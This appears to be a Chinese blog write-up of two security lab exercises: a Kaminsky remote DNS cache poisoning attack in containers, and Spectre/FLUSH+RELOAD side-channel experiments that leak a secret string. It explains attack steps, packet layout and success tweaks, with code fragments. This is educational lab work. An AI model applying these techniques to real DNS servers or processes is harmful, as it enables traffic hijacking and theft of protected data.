但是在本次实验中,攻击者将无法嗅探,无法获得数据包的信息。所以较于Local DNS Attack,本次实验的难度主要是由于DNS reply数据包中的事务ID必须与query数据包中的ID匹配。由于query中的事务ID通常是随机生成的,在无法查看数据包的情况下,攻击者不容易获得正确的ID。**(需要猜测查询主机的端口号和事务ID)**
但是,攻击者可以**通过猜测的方式**来获得正确的事务ID,毕竟ID的大小只有16位,只要攻击者在攻击窗口(合法的response抵达之前)内伪造K个response,那么成功的概率就为K/2^16。在这攻击窗口期间发送几百个数据包并不是不切实际的,所以攻击者只需要几次尝试就可以成功。
然而,上述假设的攻击没有考虑到cache。事实上,如果攻击者没有足够的运气在合法的response抵达之前做出正确的猜测,那么正确的信息将会被DNS服务器缓存一段时间。cache机制使得攻击者无法伪造关于同一hostname的另一个响应,因为在cache超时之前,本地DNS服务器不会再发送此hostname的另一个DNS query,这意味着攻击者必须等待cache超时。
The Kaminsky Attack
Dan Kaminsky提出了一个非常优雅的技术来克服cache效应。通过Kaminsky攻击,攻击者将能够连续攻击域名上的DNS服务器,而无需等待,因此攻击可以在很短的时间内成功。

如图所示:
- 攻击者向DNS服务器Apollo查询一个example.com域下的一个不存在的子域名,例如twysw.example.com。
- 由于Apollo无法在缓存中找到对应的信息,所以它会发送一个DNS query到example.com DNS服务器。
- 当Apollo等待reply时,攻击者向Apollo大量发送伪造的DNS响应,每个响应都尝试不同的事务ID,希望其中一个是正确的。在响应中,攻击者不仅为twysw.example.com提供了IP解析,还提供了“权威名称服务器”记录,指示ns.attacker32.com为example.com域的名称服务器。如果伪造的reply数据包事务ID刚好正确,而且又比官方的reply更早抵达,那么Apollo就会接受这个数据包并且将它写入缓存,此时Apollo的DNS缓存就被污染了。
- 即使伪造的DNS reply失败(例如,事务ID不匹配或抵达太晚),也没关系,因为下次攻击者会查询不同的名称,因此Apollo必须发出另一个查询,给攻击者另一次进行伪造攻击的机会。
- 如果攻击成功,在Apollo的DNS缓存中,example.com的名称服务器将被攻击者的名称服务器ns.attacker32.com取代。
Task2. Construct DNS request
此任务的重点是发送DNS request。为了完成攻击,攻击者需要触发目标DNS服务器发送DNS query,这样他们就有机会伪造DNS response。由于攻击者需要尝试多次才能成功,因此最好使用程序自动执行该过程。
发送DNS request的频率要求不高,所以使用C或者Python语言均可。
实验步骤:
编写程序,实现DNS request包的发送,
#!/bin/env python3 |
Task3. Spoof DNS Replies
在这个task中,我们需要在Kaminsky攻击中伪造DNS reply。由于我们的目标是example.com,所以我们需要伪造来自该域名服务器的回复。
可以使用python中的scapy库来完成该任务。
实验步骤:
编写程序,实现发送伪造的DNS response,
#!/bin/env python3 |
要注意端口号和Answer Section和Authority Section(在这里实现污染)的值,
使用root权限执行该程序,同时使用wireshark进行抓包,成功抓包,信息表明这就是我们发送的伪造的DNS response,因为没有与之对应的DNS request,所以该数据包不会有任何作用。
Task4. Launch the Kaminsky Attack
现在我们可以把所有的东西放在一起发动Kaminsky 袭击了。在攻击中,我们需要发送许多伪造的DNS回复,希望其中一个response命中正确的事务ID,并比合法response更早到达。
因此,速度是至关重要的:我们可以发送的数据包越多,成功率就越高。如果我们像以前的task一样使用Scapy发送伪造的DNS response,成功率太低。所以我们需要使用混合的方法,我们首先使用Scapy生成一个DNS数据包模板,该模板存储在一个文件中。然后,我们将这个模板加载到C程序中,对一些字段进行一些小的更改,然后发送数据包。
要检查攻击是否成功,我们需要检查dump.db文件,看看我们伪造的DNS响应是否已被DNS服务器成功接受。
实验步骤:
需要生成二进制数据包文件,以便待会儿C程序读取使用,
编写C程序,实现Kaminsky Attack,
首先分析二进制数据包的结构:
事务ID的位置:
查询子域名的位置:
使用hexdump查看的二进制文件是小端存储的,
Request包:
域名位于0x29(41)的位置,Response包:
域名位于0x40(64)的位置,
构建attack.c代码:
|
(注释掉printf为了更快地发送数据包)
编译attack.c文件,使用root权限运行,
gcc attack.c -o attack |
同时在开设本地DNS服务的container中使用命令查看本地的缓存情况,
rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db |
发现缓存中已经将攻击者控制的DNS服务器作为example.com的权威服务器了,
在我们的生成DNS回复数据包中,Answer Section中对查询的子域名的答案永远是固定值1.2.3.4,
在本地DNS缓存中看到ubznm.example.com等子域名对应的IP为1.2.3.6的缓存是来自ns.attacker32.com的,也可以证明DNS 缓存被成功污染了。

如果想知道我们的攻击程序在哪一个子域名回复的数据包猜中了,可以在缓存中查找1.2.3.4

如图,那么本地DNS服务器就是先发送了对svwpt.example.com的DNS查询,但是伪造的对svwpt.example.com查询的DNS回复比官方的回复更早抵达,并且携带着正确的事务ID,所以本地DNS服务器就接收了该数据包,并且把数据包中的恶意nameserver写入了缓存,即攻击成功。
在实验中遇到的一些问题:
实验不成功的问题就在二进制数据包的chksum;
在使用生成数据包的时候,如果不指定chksum为0,那么scapy会自动计算chksum然后填入数据包,可以使用命令hexdump查看二进制数据包;


scapy在构成数据包的时候,如果没有指定chksum的值,那么chksum为None,scapy会根据数据包的内容自动生成chksum。但是,如果指定UDP报文中的chksum为0,那么该scapy会使其为0,不会自动计算;
当UDP头部的校验和为0时,代表着对方没有进行校验和计算(可能是为了调试,或者是更高层的协议并不关心此校验和);
**经过多次尝试,发现如果事先在gen_dns_response.py代码中指定生成的数据包中的UDP chksum的值为0,那么攻击很快就成功了;**如果没有指定UDP chksum的值,让scapy根据数据包自己生成对应的chksum,那么攻击一直无法成功。
Task5. Result Verification
攻击成功之后,在本地DNS服务器的DNS缓存中,example.com的NS记录将变为ns.attacker32.com。当该服务器接收到example.com域内任何主机名的DNS查询时,它将向ns.attack32.com发送查询,而不是发送到域的合法nameserver;
可以通过在user container中使用dig命令发送example.com域下的子域名的DNS查询报文;
要验证攻击是否成功,需要在user container中运行以下两个dig命令。
在响应中,两个命令的www.example.com的IP地址应该相同,并且应该是攻击者名称服务器上zone文件定义的地址;
user执行
dig www.example.com,local dns返回的结果为attacker ns中配置的1.2.3.5,因为local dns在看到example.com时会直接向缓存中attacker dns询问;user执行
dig @ns.attacker32.com www.example.com,attacker dns返回1,2,3,5
回复的结果相同;
使用不在缓存中的子域名,imwzh.example.com和12345.example.com,结果如下,ip的输出值都为1.2.3.6,
下面使用wireshark对数据包进行抓取,使用一个还没有存在本地dns服务器上的域名wuzhh.example.com,
四个数据包分别表明:
- user container使用dig命令,使得DNS request从user container发出,目的地为本地DNS服务器 本地DNS服务器收到DNS request之后,查看缓存,发现没有查询对象的IP地址。但是有对应域的权威DNS服务器记录。
- 所以本地DNS服务器将该DNS request转发至权威DNS服务器(攻击者控制的服务器)
- 攻击者控制的服务器将DNS response返回给本地DNS服务器
- 本地DNS服务器收到DNS response之后,将其存入缓存,然后将response转发给user container
也就是说,本地DNS服务器在被攻击成功后会向攻击者的nameserver发起对应域下的DNS查询,而不是官方的nameserver;
至此,简化的卡明斯基攻击实验就完成了。
总结
DNS层次结构:
- 根域名:有13个DNS根服务器
- 顶级域TLD:
- 基础结构:arpa
- 通用:.com .net
- 赞助:.edu .gov .mail
- 国家代码:.cn .us
- 保留:.example .localhost
- 二级域名
权威名称服务器:提供DNS查询的原始和最终答案(每个域中至少有一个)
DNS攻击
拒绝服务攻击:使本地DNS服务器和权威名称服务器无法响应DNS查询
DNS欺骗:向受害者提供欺诈性IP地址,诱使他们与不同于他们意图的机器进行通信
如果攻击者获得了机器的根权限,可以修改 /etc/resolv.conf和 /etc/hosts
来自恶意DNS服务器的回复伪造攻击:恶意DNS Server在Authority Section和Additional Section中提供伪造数据
反向DNS查找中的应答伪造:如果数据包来自攻击者,则反向DNS查找将返回到攻击者的名称服务器。 攻击者可以使用他们想要的任何主机名进行回复。
DNS重新绑定攻击:可以绕过同源策略。
DNS缓存中毒攻击:具体见下方
本地DNS缓存中毒攻击:在看到来自本地DNS的查询后伪造DNS应答(Answer Section和Authority Section)
远程DNS缓存中毒攻击:需要猜测查询数据包使用的两个随机数,源端口号和事务ID。如果一次尝试失败,local DNS 将缓存实际回复;攻击者需要等待缓存超时以进 行下一次尝试。
Lab12-幽灵与熔断攻击
Task1&2. Side Channel Attacks via CPU Caches
幽灵攻击和熔断攻击都使用CPU cache作为侧信道以盗取被保护的秘密信息。在侧信道攻击用到的技术为FLUSH+RELOAD。
CPU cache是用于减少计算机从主存获取信息的平均耗时的,从CPU cache里读取数据比从主存中读取快得多。现代的CPU基本都有缓存功能。
Task1. Reading from Cache versus from Memory
缓存使得处理器可以快速地获取数据。在本次实验中的CacheTime.c程序中,设置了一个大小为4096*10的数组。我们先访问它的array [3*4096]和array[7*4096]。这样携带两个元素的页就会被缓存,然后我们从array [0*4096]读到array [9*4096],记录读取所花费的时间。
CacheTime.c代码如下,
|
定义10个内存块(**一个内存块64Byte,4096bit)**大小的数组并初始化:
uint8_t array[10*4096];将数组从CPU缓存中清除:
for(i=0; i<10; i++) _mm_clflush(&array[i*4096]);访问一下内存块3和内存块7
array[3*4096] = 100;array[7*4096] = 200;重新访问所有内存块,并计算访问每个内存块使用的时间(CPU时钟)
for(i=0; i<10; i++) {
addr = &array[i*4096];
time1 = __rdtscp(&junk); junk = *addr;
time2 = __rdtscp(&junk) - time1;
printf("Access time for array[%d*4096]: %d CPU cycles\n",i, (int)time2);
}
实验步骤:
编译并执行CacheTime.c,命令为
gcc -march=native CacheTime.c -o t1 |

从结果发现,访问已经缓存过的array [3*4096]与array [7*4096]耗时比访问其他位置耗时短得多。
分析:
可以看到,通过CPU cache取得数据所花费的时间大概为20-100个CPU时钟,而通过RAM获取数据需要花费至少100多个CPU时钟,大部分情况是200多个CPU时钟,也偶尔有1000多CPU时钟的情况,可能是触发了其他的内存操作,或者那个数据需要在更下层的存储结构中寻找。
所以可以将阈值确定为80左右个CPU时间,访问时间大于阈值的内存块没有被缓存,访问时间小于阈值的内存块大概率是提前被缓存了。
Task2. Using Cache as a Side Channel
本次task的目的是使用侧信道提取被攻击函数中的秘密值。假设有一个函数(称之为victim函数)将一个秘密的值作为索引从数组中读取数据,并且这个秘密值不能被外界所知。我们的目标就是通过侧信道获得这个秘密值。
所使用到的技术被称为FLUSH+RELOAD。下图展示了这项技术的关键步骤:
- 将整个数组从缓存中FLUSH掉;
- 调用victim函数,它会访问以秘密值为索引的那个数组元素。这会使得对应的数组元素被缓存;
- RELOAD整个数组,并且记录访问每一个元素的时间。如果某一个元素的访问时间非常短,那么很有可能它本身就在缓存中。那这个元素必然就是刚才victim函数中访问的数组元素,也就是说,它的索引值就是秘密值。
下面的程序利用FLUSH+RELOAD技术找出了变量secret中包含的一字节秘密值。
|
- 程序首先调用
flushSideChannel函数,定义好数组并且将缓存清理掉。 - 然后调用
victim函数,访问了以secret作为索引的一部分访问了数组元素。 - 最后调用
reloadSideChannel函数,重新访问数组,目的是找出那一个内存块被缓存了,然后根据索引推断出secret。
由于大小为一个字节的秘密值有 256 个可能的值,因此我们需要将每个值映射到一个数组元素。最简单的方法是定义一个包含 256 个元素的数组(即 array[256])。
==然而,这是行不通的。==**缓存是在块级别完成的,而不是在字节级别完成的(一个内存块的大小是64Btyes)。**如果访问 array[k],则包含该元素的内存块将被缓存。因此,array[k]的相邻元素也会被缓存,从而很难推断出秘密是什么。为了解决这个问题,我们创建一个 256*4096 字节的数组。 RELOAD 步骤中使用的每个元素都是 array[k*4096]。由于 4096 大于典型的缓存块大小(64 字节),因此两个不同的元素 array[i*4096] 和array[j*4096]不会位于同一缓存块中。
==由于array[0*4096] 可能与相邻内存中的变量落入同一个缓存块==,因此可能会由于这些变量的缓存而被意外缓存。因此,我们应该避免在FLUSH+RELOAD方法中使用array[0*4096](对于其他索引k,array[k*4096]没有问题)。为了在程序中保持一致,我们对所有 k 值使用 array[k*4096 + DELTA],其中 DELTA 定义为常量 1024。
实验步骤:
分析FlushReload.c:
- 建立数组内存块并写入内容。
DELTA是使读写内容偏移到一块的中间位置。 - 将数组从CPU缓存中清除。
- 从RAM中读取数组中的一个值(攻击目标、Secret),此时这一块被放入CPU缓存。
- 重新访问所有内存块,并计算访问每个内存块使用的时间(CPU时钟)。如果使用的时间小于某个阈值(根据上一个Task的观察和自己机器的实际情况自定义),就认为这一块已在CPU缓存中。
在代码中,定义的阈值为80个CPU时钟,编译c文件,命令如下,
gcc FlushReload.c -o t2 |
发现Secret=94,与C程序里定义的一致,实验成功。
分析:
原理同Task1,这种攻击利用了 CPU 缓存行的行为,在攻击者预先清空缓存后,根据访问某些敏感数据的时间来推断数据是否在缓存中,从而暴露了数据的敏感性。
Task3. Out-of-Order Execution and Branch Prediction
此task的目标是了解CPU的乱序执行。
Out-Of-Order Execution
首先必须要了解CPU的一个非常重要的机制。
data = 0 |
这段代码先检查x是否小于size,如果为ture,那么data的值会更新。假设size=10,x=15,那么第三行代码不会被执行。不考虑CPU内部的情况下,上面对代码的描述是正确的。然而,在CPU内,当我们考虑到微架构级别的执行顺序时,上面的描述就不一定正确了。
**考虑CPU内部的微架构级别的执行顺序,我们会发现即使x的值大于size,第三行代码仍然是被执行了。这是因为现代CPU采用了一项重要的优化技术,被称作乱序执行。**
乱序执行使得CPU可以最大限度地利用它的执行单元。一旦所有必需的资源可用,CPU 就会并行执行指令,而不是严格按顺序处理指令。当当前操作的执行单元被占用时,其他执行单元可以先行运行。
==在上面的代码示例中,在微架构级别,第 2 行代码涉及两个操作:从内存中加载 size 的值,并将该值与 x 进行比较。如果size不在 CPU 缓存中,则可能需要数百个 CPU 时钟周期才能读取该值。现代 CPU 不会闲置,而是尝试**预测比较**的结果,并根据估计推测性地执行分支。由于这种执行在比较完成之前就开始了,因此这种执行称为乱序执行。在执行乱序执行之前,CPU 会存储其当前状态和寄存器值。当size的值最终到达时,CPU将检查实际结果。如果预测为真,则将提交推测执行的执行,并且会显着提高性能。如果预测错误,CPU将恢复到其保存的状态,因此乱序执行产生的所有结果都将被丢弃,就像从未发生过一样。这就是为什么从外部我们看到 3 行代码从未执行过。==
Intel和几家CPU制造商在乱序执行的设计上犯了一个严重的错误。如果预测的分支不应该被执行,它们会消除乱序执行对寄存器和内存的影响,因此执行不会导致任何可见的影响。然而,他们忘记了一件事,即对 CPU 缓存的影响。在乱序执行期间,引用的内存被提取到寄存器中,并且也存储在高速缓存中。如果预测分支的结果必须被丢弃,那么执行造成的缓存也应该被丢弃。不幸的是,大多数 CPU 并非如此。因此,它产生了可观察到的效果。使用任务 1 和 2 中描述的侧信道技术,我们可以观察到这样的效果。 幽灵攻击巧妙地利用这种可观察到的效应来找出受保护的秘密值。
The Experiment
在本次实验中,我们使用下面的例子(SpectreExperiment.c)来证明乱序执行的效果。
|

对于执行预测分支的 CPU,它们会预测 if 条件的结果。 CPU 保留过去采用的分支的记录,然后使用这些过去的结果来预测在推测执行中应采用哪个分支。因此,如果我们希望CPU在预测分支中采取特定的分支,我们应该训练CPU,以便我们选择的分支可以成为预测结果。训练是在从③行开始的 for 循环中完成的。在循环内部,我们使用一个小参数(从 0 到 9)调用victim()。这些值小于size,因此CPU会采用第①行中 if 条件的 true 分支。这是训练阶段,本质上是训练 CPU 期望 if 条件为 true。
CPU 训练完毕后,我们将一个较大的值 (97) 传递给victim() 函数(第⑤行)。该值大于size,因此在实际执行中将采用victim()内if条件的False分支,而不是Ture分支。但是,我们已经从内存中刷新了变量大小,因此从内存中获取其值可能需要一段时间。这是CPU将做出预测并开始推测执行的时间。
Task3.1
实验步骤:
编译并运行SpectreExperiment.c,描述程序运行结果,
由于CPU缓存了额外的东西,这里可能会在侧通道中产生一些噪音,在后续的实验中会减少噪音,但现在可以多次执行任务来观察效果。
编译命令为,
gcc SpectreExperiment.c -o t3 |
运行结果如下,
分析:
从结果来看,大多数情况下,CPU访问array [97*4096+1024]所花费的CPU时钟周期少于我们所设定的阈值(80),即array [97*4096+1024]是在CPU缓存中的。
即使从宏观上看,victim(97)不会运行第②行代码,但是由于CPU的乱序执行机制,CPU仍然执行了第②行代码,只是得到if的结果之后发现预测错误,就将结果回滚了,但是没有清除CPU缓存,这使得下一次访问数组该位置时所花费的CPU时钟周期比较少。
所以当执行victim(97)函数的时候,第②行代码实际上是被执行了。
Task3.2
如果将标有行☆号的那一行代码注释掉,即从CPU缓存中清除size,再执行程序,查看结果,
|
分析:
从结果来看,发现array[97*4096+1024]并没有在CPU缓存中,即在运行victim(97)的时候,并没有执行第②行代码。
可能是在清除了关于size的缓存后(未注释代码时),CPU在执行victim(97)函数时,需要额外的开销来获取size的值,这就使得CPU在执行额外的开销时会同步执行第②行,以提升CPU的资源利用率,减少空闲资源的闲置浪费。
现代CPU可以最大限度地利用它的执行单元。一旦所有必需的资源可用,CPU 就会并行执行指令,而不是严格按顺序处理指令。当当前操作的执行单元被占用时,其他执行单元可以先行运行。
也就是说,如果没有清理缓存的话(注释代码时),size会在缓存中,那么就不需要额外的开销来获取size的值,CPU的某些执行单元就不会因为额外的开销而被占用,不会出现其他执行单元先行运行的乱序执行情况。
Task3.3
如果取消注释,并将第④行替换为victim(i+20),重新编译运行代码:
|
分析:
从结果分析,array [97*4096+1024]也不在CPU缓存中。因为这样做之后使得对CPU倾向于将if判断结果预测为False,所以就不会执行victim(97)中的第三行代码(Ture分支),也就不会访问array [97*4096+1024],所以它不在CPU缓存中。
Task4. The Spectre Attack
正如我们在前几次task中所实现的,即使if判断的条件为False,我们也可以使CPU执行if判断下的Ture分支。如果这种乱序执行不会造成任何明显的影响,那么这不是问题。然而,大多数具有此功能的CPU不会清理缓存,因此会留下一些乱序执行的痕迹。 幽灵攻击就是利用这些痕迹窃取受保护的秘密。
这些秘密可以是另一个进程中的数据或同一进程中的数据。如果秘密数据在另一个进程中,则硬件级别的进程隔离可以防止一个进程从另一个进程窃取数据。如果数据在同一个进程中,通常是通过软件来进行保护,比如沙箱机制。幽灵攻击可以针对这两种类型的秘密发起。然而,从另一个进程窃取数据比从同一进程窃取数据要困难得多。为了简单起见,本lab仅关注从同一进程窃取数据。
当在浏览器中打开来自不同服务器的网页时,它们通常是在同一进程中打开的。浏览器内部实现的沙箱将为这些页面提供一个隔离的环境,因此一个页面将无法访问另一页面的数据。大多数软件保护依靠条件检查来决定是否应授予访问权限。通过 Spectre 攻击,即使条件检查失败,我们也可以让 CPU 执行(无序)受保护的代码分支,从而实质上破坏了访问检查。
The Setup for the Experiment

上图展示了本次Task的环境。在本环境中,有两种区域:隔离区和非隔离区。隔离是通过在下面描述的沙箱函数中实现的 if 条件来实现的。仅当x位于缓冲区的下限和上限之间时,沙箱函数才会返回buffer[x]。因此正常用户永远不可能访问到限制区的内容。
if (x <= bound_upper && x >= bound_lower) { |
限制区(缓冲区上方或者下方)存在一个秘密值,攻击者知道该秘密的地址,但攻击者无法直接访问保存该秘密值的内存。访问秘密的唯一方法是通过上述沙箱功能。在前面的task中我们发现,虽然如果 x 大于缓冲区大小,则 True 分支永远不会被执行,但在微架构级别,它可以被执行,并且当执行恢复时可以留下一些痕迹(CPU cache)。
The Program Used in the Experiment
基本 Spectre 攻击的代码如下所示。在此代码中,第一行定义了一个秘密。假设我们无法直接访问秘密、边界下面或边界上面的变量(我们假设可以刷新缓存)。我们的目标是使用 Spectre 攻击打印出秘密。下面的代码仅窃取秘密的第一个字节。
最重要的部分为第②、③和④行。第④行代码计算秘密相对于buffer开头的偏移量。偏移量肯定超出了缓冲区的范围,大于缓冲区的上限或小于缓冲区的下限(即负数)。该偏移量被输入到restrictedAccess()函数中。由于我们已经训练CPU在restrictedAccess()中获取true分支,CPU将在乱序执行中返回buffer[index_Beyond],其中包含秘密的值。然后,秘密值会导致 array[] 中的相应元素加载到缓存中。所有这些步骤最终都会被恢复,因此从外部来看,restrictedAccess() 只返回零,而不是秘密的值。但是,CPU缓存并没有被清理,array[s*4096 + DELTA]仍然保留在缓存中。现在,我们只需要使用侧信道技术来找出 array[] 的哪个元素在缓存中。
**实验要求:**请编译并执行SpectreAttack.c。描述运行结果并思考能否窃取秘密值。如果侧信道中有大量噪声,可能无法每次都获得一致的结果。为了克服这个问题,您应该多次执行该程序,看看是否可以获得秘密值。
实验步骤:
编译并执行SpectreAttack.c
|
- 创建数组并清除缓存
- 训练CPU。此时要使CPU能走向正常访问的if分支。
- 清除if判断条件的缓存和数组缓存
- 访问一个超出限制条件的值,再重新加载数组并计算时间。
编译命令,
gcc SpectreAttack.c -o t4 |
分析:
运行结果显示Secret被成功读取到了(一个字节):S。
83为S的ASCII编码值。
但是为什么array[0*4096+1024]也会在CPU缓存中呢?
原因如下:
当CPU首先执行了分支预测的时候,返回的s值为index_beyond地址上的值,如果这时还未回滚,那么 array[s*4096+1024]将被访问,也就是说它会被存入CPU缓存,我们可以通过侧信道的方式读取到它。
但是由于index_beyond始终都在buffer的合法访问之外,所以CPU始终都会回滚,也就是说,s最终都会返回0,array[0*4096+1024]始终都会被CPU访问。这也是Task5中的初始的代码出问题的原因,scorces[0]的值每一次都会+1。
如果在正确结果回滚之前,CPU没有对array[s*4096+1024]进行访问,那么只有array[0*4096+1024]会被写入缓存,攻击程序无法读取到正确的secret。
Task5. Improve the Attack Accuracy
在之前的task中,可能会观察到结果确实存在一些噪音,并且结果并不总是准确的。这是因为 CPU 有时会在缓存中加载额外的值,希望稍后会使用它,或者阈值不是很准确。缓存中的噪音会影响我们的攻击结果。我们需要多次执行攻击;我们可以使用以下代码自动执行任务,而不是手动执行。
**我们使用统计技术。这个想法是创建一个大小为 256 的分数数组,每个可能的秘密值都有一个元素。然后我们多次进行攻击。每次,如果我们的攻击程序说 k 是秘密(这个结果可能是假的),我们就会在 scores[k] 上加 1。在多次运行攻击后,我们使用得分最高的 k 值作为我们对秘密的最终估计。**这将产生比基于单次运行的估计更可靠的估计。修改后的代码如下所示,
|
实验步骤:
编译并运行SpectreAttackImproved.c,并且完成下列小task:
编译命令为,
gcc SpectreAttackImproved.c -o t5 |
Task5.1
1. 直接编译运行程序后,会发现scores数组中scores[0]的值是最大的,请解释原因,并且修改上面的代码,使得程序打印出真正的秘密值。
运行程序,输出结果:
原因:
因为对buffer[index_beyond]的访问最终都会失败的;函数返回的值最终还是为0,也就是说,array[0*4096+1024]永远都会被放入CPU缓存,对scores [0]计数是无意义的(除非秘密值为0)。
修改代码:
在寻找scores数组中最大值索引的时候忽略0索引,
int max = 1; |
重新编译运行:发现可以得到正确的secret。
Task5.2
2. 第①行看起来没用,但从实验作者说在 SEED Ubuntu 20.04 上的经验来看,如果没有这一行,攻击将无法进行。在 SEED Ubuntu 16.04 VM 上,不需要此行。暂时还没有弄清楚确切的原因。请运行带有或不带有此行的程序,并描述您的观察结果。
实验步骤:
刚才已经运行了没注释第①行的程序,并且给出了运行结果,
下面注释掉这一行,
for (i = 0; i < 1000; i++) { |
运行结果如下,scores数组中的每一个数(除了scores[0])都是0,即CPU并没有执行那一条分支预测,
猜测:可能是多了一条IO语句,对程序执行时间产生延迟(从而CPU就会使用乱序执行,以提升计算资源的利用率),就跟下面的usleep(10);函数一样,不同操作系统对IO的操作不一样,所以会导致结果不同,
Task5.3
3. 第②行使得程序休眠10微妙,程序休眠的时间长短确实会影响攻击的成功率。请尝试其他几个值,并描述观察结果。
实验步骤:
休眠10微妙,命中数20,
休眠100微妙,命中数46,
休眠1000微妙,命中数127,
休眠10000微妙(0.01秒),命中数5,
休眠30000微妙(0.03秒),命中数0,
休眠50000微妙(0.05秒),命中数0,
现象描述:随着休眠时间的不断变长,命中数先增加,后减少,直至为0,
分析:
- 刚开始增加休眠时间时,比10微秒长的休眠时间(
usleep时间)可能导致乱序执行和指令重排的影响更加显著,使得CPU在乱序执行时,缓存内存入的数据更多, - 乱序执行的结果并不是无限期保留的。处理器会设置一些限制来确保乱序执行的结果在一定时间内被放弃,以避免对系统的影响过大。如果休眠时间过长,那么处理器可能会在攻击者观察前完成秘密值缓存的读取或者缓存中的数据可能已经被替换掉。
- 当休眠时间过一定了的阈值后再继续增加,scores[83]的值就普遍开始减小了,当休眠时间再增加,可能成功率(命中数)就会变为0。
Task6. Steal the Entire Secret String
在上一个task中,我们只读取秘密字符串的第一个字符。在此任务中,我们需要使用 Spectre 攻击打印出整个字符串。
实验步骤:
编写task6.c,并修改一个新的secret:
|
要读取所秘密字符串的所有值,那就写一个循环,依次下一个字符。之前的只是输出命中的内存块的索引,通过改进Task4的代码我们可以输出字符串,除了第一个字符其他都能打印出来。
具体改进是通过for循环从secret头指针开始偏移,
size_t larger_x = (size_t)(secret-(char*)buffer + x); |
对每一个字符发起幽灵攻击然后再重新加载并计算时间就可以得到命中的地址及其具体值,转为字符,连起来就是secret字符串,结果如图所示,
或者上述代码的基础上修改,实现整行输出,
修改如下,
- 定义了一个res字符串数组,可用长度为20,用于存放攻击程序读取到的字符串。
- 然后循环读取秘密字符串中的字符,读取20个,然后清空scores数组。
- 循环结束之后打印res数组即可
|
结果如下所示,
总结
Flush-Reload技术
- 刷新处理器缓存
- 访问存储器秘密s位置
- 重新加载,检查缓存中的s是哪一个
本博客配置了CDN








